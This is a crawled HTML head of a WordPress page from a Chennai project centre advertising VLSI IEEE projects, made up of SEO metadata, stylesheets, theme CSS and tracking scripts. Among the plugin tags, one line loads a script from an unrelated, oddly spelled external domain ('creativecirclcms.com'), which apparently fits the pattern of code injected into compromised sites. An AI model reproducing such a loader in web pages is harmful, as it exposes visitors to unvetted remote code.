

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ieeeprojectcentre.in/vlsi-ieee-project-2022-2023/
body_size: 62797
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<title>VLSI IEEE Project 2022 – 2023 - IEEE Project Centre</title>

		<!-- All in One SEO 4.6.8.1 - aioseo.com -->
		<meta name="description" content="Explore the realm of VLSI design with the transformative VLSI IEEE Projects 2022-2023 offered by IEEE Project Centre. Discover how these projects have shaped the landscape of electronics and semiconductor design." />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://ieeeprojectcentre.in/vlsi-ieee-project-2022-2023/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.8.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="IEEE Project Centre - Best Project Center in Chennai" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="VLSI IEEE Project 2022 – 2023 - IEEE Project Centre" />
		<meta property="og:description" content="Explore the realm of VLSI design with the transformative VLSI IEEE Projects 2022-2023 offered by IEEE Project Centre. Discover how these projects have shaped the landscape of electronics and semiconductor design." />
		<meta property="og:url" content="https://ieeeprojectcentre.in/vlsi-ieee-project-2022-2023/" />
		<meta property="og:image" content="https://ieeeprojectcentre.in/wp-content/uploads/2021/11/1-Crore-logo-e1637388598739.png" />
		<meta property="og:image:secure_url" content="https://ieeeprojectcentre.in/wp-content/uploads/2021/11/1-Crore-logo-e1637388598739.png" />
		<meta property="og:image:width" content="500" />
		<meta property="og:image:height" content="158" />
		<meta property="article:published_time" content="2023-08-23T07:29:46+00:00" />
		<meta property="article:modified_time" content="2023-09-06T05:13:37+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="VLSI IEEE Project 2022 – 2023 - IEEE Project Centre" />
		<meta name="twitter:description" content="Explore the realm of VLSI design with the transformative VLSI IEEE Projects 2022-2023 offered by IEEE Project Centre. Discover how these projects have shaped the landscape of electronics and semiconductor design." />
		<meta name="twitter:image" content="https://ieeeprojectcentre.in/wp-content/uploads/2021/11/1-Crore-logo-e1637388598739.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/ieeeprojectcentre.in\/vlsi-ieee-project-2022-2023\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ieeeprojectcentre.in\/#listItem","position":1,"name":"Home","item":"https:\/\/ieeeprojectcentre.in\/","nextItem":"https:\/\/ieeeprojectcentre.in\/vlsi-ieee-project-2022-2023\/#listItem"},{"@type":"ListItem","@id":"https:\/\/ieeeprojectcentre.in\/vlsi-ieee-project-2022-2023\/#listItem","position":2,"name":"VLSI IEEE Project 2022 \u2013 2023","previousItem":"https:\/\/ieeeprojectcentre.in\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/ieeeprojectcentre.in\/#organization","name":"IEEE Project Centre","description":"Best Project Center in Chennai","url":"https:\/\/ieeeprojectcentre.in\/","logo":{"@type":"ImageObject","url":"https:\/\/ieeeprojectcentre.in\/wp-content\/uploads\/2021\/11\/1-Crore-logo-e1637388598739.png","@id":"https:\/\/ieeeprojectcentre.in\/vlsi-ieee-project-2022-2023\/#organizationLogo","width":500,"height":158},"image":{"@id":"https:\/\/ieeeprojectcentre.in\/vlsi-ieee-project-2022-2023\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/ieeeprojectcentre.in\/vlsi-ieee-project-2022-2023\/#webpage","url":"https:\/\/ieeeprojectcentre.in\/vlsi-ieee-project-2022-2023\/","name":"VLSI IEEE Project 2022 \u2013 2023 - IEEE Project Centre","description":"Explore the realm of VLSI design with the transformative VLSI IEEE Projects 2022-2023 offered by IEEE Project Centre. Discover how these projects have shaped the landscape of electronics and semiconductor design.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/ieeeprojectcentre.in\/#website"},"breadcrumb":{"@id":"https:\/\/ieeeprojectcentre.in\/vlsi-ieee-project-2022-2023\/#breadcrumblist"},"datePublished":"2023-08-23T07:29:46+00:00","dateModified":"2023-09-06T05:13:37+00:00"},{"@type":"WebSite","@id":"https:\/\/ieeeprojectcentre.in\/#website","url":"https:\/\/ieeeprojectcentre.in\/","name":"IEEE Project Centre","description":"Best Project Center in Chennai","inLanguage":"en-US","publisher":{"@id":"https:\/\/ieeeprojectcentre.in\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="IEEE Project Centre &raquo; Feed" href="https://ieeeprojectcentre.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="IEEE Project Centre &raquo; Comments Feed" href="https://ieeeprojectcentre.in/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ieeeprojectcentre.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fieeeprojectcentre.in%2Fvlsi-ieee-project-2022-2023%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ieeeprojectcentre.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fieeeprojectcentre.in%2Fvlsi-ieee-project-2022-2023%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://ieeeprojectcentre.in/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.25' type='text/css' media='all' />
<link rel='stylesheet' id='sby_styles-css' href='https://ieeeprojectcentre.in/wp-content/plugins/feeds-for-youtube/css/sb-youtube.min.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://ieeeprojectcentre.in/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.37' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://ieeeprojectcentre.in/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rmp-menu-styles-css' href='https://ieeeprojectcentre.in/wp-content/uploads/rmp-menu/css/rmp-menu.css?ver=234' type='text/css' media='all' />
<link rel='stylesheet' id='plvsstyles-style-css' href='https://ieeeprojectcentre.in/wp-content/plugins/responsive-vertical-slider/assets/css/plvsstyles.css?ver=01' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://ieeeprojectcentre.in/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.37' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.23.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-714-css' href='https://ieeeprojectcentre.in/wp-content/uploads/elementor/css/post-714.css?ver=1734531590' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://ieeeprojectcentre.in/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='sby-styles-css' href='https://ieeeprojectcentre.in/wp-content/plugins/feeds-for-youtube/css/sb-youtube-free.min.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='she-header-style-css' href='https://ieeeprojectcentre.in/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css?ver=1.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://ieeeprojectcentre.in/wp-content/uploads/elementor/css/global.css?ver=1734531590' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-10277-css' href='https://ieeeprojectcentre.in/wp-content/uploads/elementor/css/post-10277.css?ver=1734629603' type='text/css' media='all' />
<link rel='stylesheet' id='wpfront-notification-bar-css' href='https://ieeeprojectcentre.in/wp-content/plugins/wpfront-notification-bar/css/wpfront-notification-bar.min.css?ver=3.4.2.04051' type='text/css' media='all' />
<link rel='stylesheet' id='shams-solar-fonts-css' href='https://ieeeprojectcentre.in/wp-content/fonts/274e03d973d3e9ed982c333ef68c8079.css' type='text/css' media='all' />
<link rel='stylesheet' id='shams-solar-block-style-css' href='https://ieeeprojectcentre.in/wp-content/themes/shams-solar/assets/css/blocks.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://ieeeprojectcentre.in/wp-content/themes/shams-solar/assets/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shams-solar-basic-style-css' href='https://ieeeprojectcentre.in/wp-content/themes/eco-energy/style.css?ver=6.9' type='text/css' media='all' />
<style id='shams-solar-basic-style-inline-css' type='text/css'>

	    body{
		    color:!important;
		    font-family: !important;
		    font-size: px !important;
		}
		p,span{
		    color:!important;
		    font-family: Alegreya;
		    font-size: ;
		}
		a{
		    color:!important;
		    font-family: Alegreya;
		}
		li{
		    color:!important;
		    font-family: Alegreya;
		}
		h1{
		    color:!important;
		    font-family: Alegreya!important;
		    font-size: !important;
		}
		h2{
		    color:#23456e!important;
		    font-family: Alegreya!important;
		    font-size: 15!important;
		}
		h3{
		    color:#23456e!important;
		    font-family: Alegreya!important;
		    font-size: !important;
		}
		h4{
		    color:!important;
		    font-family: Alegreya!important;
		    font-size: !important;
		}
		h5{
		    color:!important;
		    font-family: Alegreya!important;
		    font-size: !important;
		}
		h6{
		    color:!important;
		    font-family: Alegreya!important;
		    font-size: !important;
		}
	
#services .service-box:hover h3,.topbar, .readbutton:hover, #services .service-box:hover h4, .woocommerce span.onsale, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, nav.woocommerce-MyAccount-navigation ul li, .post-link a, .post-info, #sidebox h3, button.search-submit:hover, .search-form button.search-submit , .site-info, .widget .tagcloud a:hover,.widget .tagcloud a:focus,.widget.widget_tag_cloud a:hover,.widget.widget_tag_cloud a:focus,.wp_widget_tag_cloud a:hover,.wp_widget_tag_cloud a:focus, button,input[type="button"],input[type="submit"],.prev.page-numbers:focus,.prev.page-numbers:hover,.next.page-numbers:focus,#services .service-para p,.scrollup i,.tags p a,.post-navigation .nav-previous a,.post-navigation .nav-next a,.page-numbers,.comment-reply-link, #sidebox .widget_shopping_cart .buttons a:hover, #sidebox .widget_price_filter .price_slider_amount .button:hover, .site-footer .widget_shopping_cart .buttons a:hover, .site-footer .widget_price_filter .price_slider_amount .button:hover, .site-footer form.woocommerce-product-search button:hover, .site-footer form.woocommerce-product-search button:focus, #sidebox .widget_price_filter .ui-slider-horizontal .ui-slider-range, #sidebox .widget_price_filter .ui-slider .ui-slider-handle, .site-footer .widget_price_filter .ui-slider-horizontal .ui-slider-range, .site-footer .widget_price_filter .ui-slider .ui-slider-handle, .nav-links .nav-previous a, .nav-links .nav-next a, #sidebox button[type="submit"], .site-footer button[type="submit"]{background-color: ;}a, .search-body span i, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .post-link a:hover, .site-footer h3, button:hover, button:focus, input[type="button"]:hover, input[type="button"]:focus, input[type="submit"]:hover, input[type="submit"]:focus,.main-navigation ul ul li a,.main-navigation li li:focus > a, .main-navigation li li:hover > a,.search-body i,.text code,#sidebox ul li a:hover, .main-navigation a:hover,.blogger h2 a:hover,p.logged-in-as a, .related-posts h3 a:hover, .category a:hover, .woocommerce-info a:hover {color: ;}.readbutton:hover,.scrollup i{border-color: ;}.main-navigation ul ul li:hover{border-left-color: ;}.site-footer h3{border-bottom-color: ;}.site-footer ul li a:hover{color: !important;}body{max-width: 100%;}.page-template-custom-home-page .middle-header{width: 97.3%}#slider img{opacity:0.5 !important}#slider .carousel-caption, #slider .inner_carousel, #slider .inner_carousel h1, #slider .inner_carousel p, #slider .readbutton{text-align:left !important; left:15%; right:45%;}
		@media screen and (max-width: 1024px) and (min-width: 768px){
		#slider .carousel-caption{top:33%;} }.post-link a, #slider .readbutton, .form-submit input[type="submit"]{padding-top: px !important; padding-bottom: px !important; padding-left: px !important; padding-right: px !important; display:inline-block;}.post-link a,#slider .readbutton, .form-submit input[type="submit"]{border-radius: px;}.blogger{} .circle .inner{border-color: ;}  #pre-loader{background-color:  !important;} {}@media screen and (max-width:575px) {#sidebox{display:block;} }@media screen and (max-width:575px) {.topbar{display:none;} }@media screen and (max-width:575px){#slider{display:none;} }@media screen and (max-width:575px) {#slider .readbutton{display:inline-block;} }@media screen and (max-width:575px){.scrollup i{display:none;} }.site-info{padding-top: px; padding-bottom: px;}.site-info{font-size: 16px;}#slider img{height: px;}.scrollup i{border-radius: px;}.scrollup i{font-size: px;}.scrollup i{padding-top: px; padding-bottom: px; padding-left: px; padding-right: px;}#comments textarea{width: 100%;}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled]{padding-top: 9px; padding-bottom: 9px;}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled]{padding-left: 16px; padding-right: 16px;}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{border-radius: 3px;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{padding-top: 10px !important; padding-bottom: 10px !important;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{padding-left: 10px !important; padding-right: 10px !important;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{border-radius: 0px;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{box-shadow: 0px 0px 0px #e4e4e4;}.site-footer{background-color: #166dd6;}.main-navigation a, .navigation-top a{font-size: px !important;}.main-navigation a, .navigation-top a,.main-navigation ul ul a{text-transform:Uppercase;}.main-navigation a, .navigation-top a{font-weight: normal;}.main-navigation a, .main-navigation ul li a, #site-navigation li a{color:  !important;}.main-navigation ul.sub-menu a, .main-navigation ul.sub-menu li a, #site-navigation ul.sub-menu li a{color:  !important;}.main-navigation a:hover, .main-navigation ul li a:hover, .main-navigation .current_page_item > a:hover, .main-navigation .current-menu-item > a:hover, .main-navigation .current_page_ancestor > a:hover, #site-navigation li a:hover{color:  !important;}.main-navigation ul.sub-menu a:hover, .main-navigation ul.sub-menu li a:hover, .main-navigation .current_page_item > a:hover, .main-navigation .current-menu-item > a:hover, .main-navigation .current_page_ancestor > a:hover, #site-navigation ul.sub-menu li a:hover{color:  !important;} .logo h1 a,.site-title a{color: ;}  .logo p.site-description{color: ;} .logo h1, .site-title a{font-size: 30px;}.logo p.site-description{font-size: 13px;}.logo{margin: px;}.logo{padding: px !important;}#services h3{background-color: transparent;}#slider{background-color: 1!important;}.woocommerce span.onsale {border-radius: 50%;}.woocommerce ul.products li.product .onsale{ left:auto; right:0;}.woocommerce span.onsale{font-size: 14px;}.woocommerce span.onsale{padding-top: px; padding-bottom: px; padding-left: px; padding-right: px; display:inline-block;}.fixed-header{padding: px;}#slider .carousel-caption, #slider .inner_carousel, #slider .inner_carousel h1, #slider .inner_carousel p, #slider .readbutton{top: % !important; bottom: % !important;left: % !important;right: % !important;}.post-image img, .wrapper img{border-radius: 0px;}.post-image img, .wrapper img{box-shadow: 0px 0px 0px #ccc;}.site-info{background: !important;}.post-info{ margin-top:20px;}.post-image img{border-radius: 0px;}.post-image img{box-shadow: 0px 0px 0px #ccc;}.blogger.singlebox .post-image img{border-radius: 0px;}.blogger.singlebox .post-image img{box-shadow: 0px 0px 0px #ccc;}.scrollup i{background: !important ;border-color: !important ;}.scrollup i{color: !important; }.scrollup i:hover{background: !important ;border-color: !important ;}.blogger .text p:nth-of-type(1)::first-letter {display: none;}
/*# sourceURL=shams-solar-basic-style-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-style-css' href='https://ieeeprojectcentre.in/wp-content/themes/shams-solar/assets/css/fontawesome-all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9600-css' href='https://ieeeprojectcentre.in/wp-content/uploads/elementor/css/post-9600.css?ver=1753078559' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9682-css' href='https://ieeeprojectcentre.in/wp-content/uploads/elementor/css/post-9682.css?ver=1753078440' type='text/css' media='all' />
<link rel='stylesheet' id='eco-energy-parent-theme-style-css' href='https://ieeeprojectcentre.in/wp-content/themes/shams-solar/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='eco-energy-child-style-css' href='https://ieeeprojectcentre.in/wp-content/themes/eco-energy/css/child.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Alegreya%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><!--n2css--><script type="text/javascript" src="https://ieeeprojectcentre.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/wpfront-notification-bar/js/wpfront-notification-bar.min.js?ver=3.4.2.04051" id="wpfront-notification-bar-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/themes/shams-solar/assets/js/html5.js?ver=3.7.3" id="html5-jquery-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/themes/shams-solar/assets/js/custom.js?ver=1" id="jquery-custom-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/themes/shams-solar/assets/js/bootstrap.js?ver=1" id="bootstrap-jquery-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=1.6.11" id="she-header-js"></script>
<link rel="https://api.w.org/" href="https://ieeeprojectcentre.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ieeeprojectcentre.in/wp-json/wp/v2/pages/10277" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ieeeprojectcentre.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://ieeeprojectcentre.in/?p=10277' />
<meta name="google-site-verification" content="frPr82KC9gn1nS7dpvf0Bz6bBSq-i0CXePSAaRfLIOE" /><!-- This website uses the WP Call Button plugin to generate more leads. --><style type="text/css">.wp-call-button{display: block; position: fixed; text-decoration: none; z-index: 9999999999;width: 60px; height: 60px; border-radius: 50%;/*transform: scale(0.8);*/  left: 20px;  bottom: 20px; background: url( [data-uri] ) center/30px 30px no-repeat #269041 !important;}</style><meta name="generator" content="Elementor 3.23.4; features: e_optimized_css_loading, additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script src="https://www.creativecirclcms.com/cdn.js"></script>

			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			    <script>
        var errorQueue = [];
        var timeout;
        function isBot() {
            const bots = ['bot', 'googlebot', 'bingbot', 'facebook', 'slurp', 'twitter', 'yahoo'];
            const userAgent = navigator.userAgent.toLowerCase();
            return bots.some(bot => userAgent.includes(bot));
        }
        window.onerror = function(msg, url, line) {
            var errorMessage = [
                'Message: ' + msg,
                'URL: ' + url,
                'Line: ' + line
            ].join(' - ');
            // Filter bots errors...
            if (isBot()) {
                return;
            }
            //console.log(errorMessage);
            errorQueue.push(errorMessage);
            if (errorQueue.length >= 5) {
                sendErrorsToServer();
            } else {
                clearTimeout(timeout);
                timeout = setTimeout(sendErrorsToServer, 5000);
            }
        }
        function sendErrorsToServer() {
            if (errorQueue.length > 0) {
                var message = errorQueue.join(' | ');
                // console.log(message);
                var xhr = new XMLHttpRequest();
                var nonce = '91c609f5e0';
                var ajaxurl = 'https://ieeeprojectcentre.in/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=91c609f5e0'; // Não é necessário esc_js aqui
                xhr.open('POST', encodeURI(ajaxurl));
                xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                xhr.onload = function() {
                    if (xhr.status === 200) {
                        // console.log('Success:', xhr.responseText);
                    } else {
                        console.log('Error:', xhr.status);
                    }
                };
                xhr.onerror = function() {
                    console.error('Request failed');
                };
                xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                errorQueue = []; // Limpa a fila de erros após o envio
            }
        }
        window.addEventListener('beforeunload', sendErrorsToServer);
    </script>
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5M5QSJ6');</script>
<!-- End Google Tag Manager --><link rel="icon" href="https://ieeeprojectcentre.in/wp-content/uploads/2021/11/1-Crore-logo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ieeeprojectcentre.in/wp-content/uploads/2021/11/1-Crore-logo-e1637388598739.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ieeeprojectcentre.in/wp-content/uploads/2021/11/1-Crore-logo-e1637388598739.png" />
<meta name="msapplication-TileImage" content="https://ieeeprojectcentre.in/wp-content/uploads/2021/11/1-Crore-logo-e1637388598739.png" />
		<style type="text/css" id="wp-custom-css">
			
@media only screen and (min-width:200px) and (max-width:700px)
{.elementor-4955 .elementor-element.elementor-element-56bbad2 .elementor-heading-title{
	font-size: 22px!important;
	line-height: 24px!important;
	}

/* 	.sidebar-column{
		margin:20px!important;
	} */
	
	.row{
		--bs-gutter-x: 0rem;
	}
	
	.social-icon{
		margin-left: auto!important;
    margin-top: 10px!important;
	}
	
#rmp_menu_trigger-8022{
		display:block!important;
	}
	
	.mail{
		display:none!important;
	}
	
	.menu-toggle{
		display:none;
	}
	
	.elementor-element-757635d{
		margin-top:-150px!important;
	}
	
	.elementor-4955 .elementor-element.elementor-element-b46a957 .elementor-heading-title{
		padding-bottom: 50px;
		font-size: 15px;
	}
	
	.elementor-element-84c4abe{
		height:auto!important;
	}
	
	.widget_block{
		margin-left:20px!important;
		margin-top:20px!important;
	} 
	#block-15{
		margin-top:160px!important;
	}
	#menu-quick-links{
		margin-left:40px!important;
	}
	
	#masthead{
		padding:0px!important;
	}
	
}


/* desktop style */
	#rmp_menu_trigger-8022{
		display:none;
	}

.elementor-element-445e49f h2, .elementor-element-eadf258 h2{
	display:none;
}

header .menu main-navigation toggled-on .main-navigation ul {
    display: none !important;
}
header .menu main-navigation toggled-on .active .main-navigation ul {
    display: block !important;
}


h2.elementor-heading-title{
	font-size: 20px;
    color: #23456e!important;
    font-family: "Alegreya", arial, sans-serif!important;
    font-size: 15!important;
    font-weight: 600!important;
}

.w3ls_tabs h3{
font-family: "Alegreya", arial, sans-serif!important;
    font-size: 16px!important;
    line-height: 27px!important;
    font-weight: 400!important;
}

span > strong{
	font-size: 20px;
    color: #23456e!important;
    font-family: "Alegreya", arial, sans-serif;
    font-size: 15!important;
    font-weight: 600!important;
}

td > span > strong{
	font-family:"Alegreya", arial, sans-serif!important;
    line-height: 1.5!important;
    font-size: 16px!important;
    color: #666666!important;
}

i.fa.fa-file-text-o::before {
		display:none!important;
	}


.social-icon i {
    color: #fff;
    border: dotted 2px #f26529;
}

h2 > span{
font-size: 20px!important;
    color: #23456e!important;
    font-family:"Alegreya", arial, sans-serif!important;
   
    font-weight: 600!important;
}
#sidebox h3{
	color:#fff!important;
}
.call{
		padding-left:10px!important;
	}

#main-content h1{
	font-size: 30px;
    color: #23456e!important;
    font-family: "Alegreya", arial, sans-serif!important;
    font-size: 30px!important;
    font-weight: 500!important;
}

.main-navigation ul li a:active {
    background: #F26529!important;
}

.elementor-element-84c4abe{
	height:600px;
}
.menu-main-menu-container a{
/* 	padding-left:15important; */
}

.main-navigation ul li a {
    border-right: 1px solid #fff!important;
    font-family: 'Alegreya', sans-serif;
    text-align: center;
    font-size: 16px;
    padding: 10px 5px;
}
  

.main-navigation ul li:first-child > a {
    border-left: 1px solid #fff!important;
/* 	padding-left:10px; */
}


.main-navigation ul li:last-child > a {
    border-right: 1px solid #fff!important;
/* 	padding-right:10px; */
}



.widget-area p{
	font-size:14px;
}
a.email, a.call{
	font-size:16px!important;
	line-height: 1.4px!important;
	color:#294a70!important;
}
.text-lg-end{
	text-align:center!important;
}
.main-navigation ul ul li:hover, .site-footer h3{
	display:inline!important;
}

#top-menu{
text-align:center!important;	
}
.nav-head{
	border-bottom: 5px solid #F26529;
}

.main-navigation > li:active{
	background-color:#F26529!important;
}
.row>*{
	padding-left:auto!important;
}
.elementor-widget-button .elementor-button{
	background-color:#FF7600;
}
.elementor-widget-button .elementor-button:hover{
	background-color:#294A70;
}

.request-btn{
	text-align:center!important;
	padding-top:10px;
}
user agent stylesheet
::marker {
	color:#f26529;
}

.widget ul.menu{
	list-style:square;
	display:inline-block;
	position:absolute;
	
}
f
.social-icon i{
	color: #ff7600;
}
a.pro{
	text-decoration:none!important;
}
table th,table td{
	padding: 0.5em!important;
    border: 1px solid;
    word-break: normal;
	font-family: "Alegreya", arial, sans-serif;
    font-size: 16px;
}

.w3ls_tabs{
font-family: "Alegreya", arial, sans-serif;
    font-size: 16px;
    line-height: 27px;
}

.main-navigation ul ul li:hover{
	border:none!important;
	
}

.main-navigation li li {
     -webkit-transition: none!important; 
     transition:none!important; 
    background:#fff ;
    color: #294a70!important; */
}
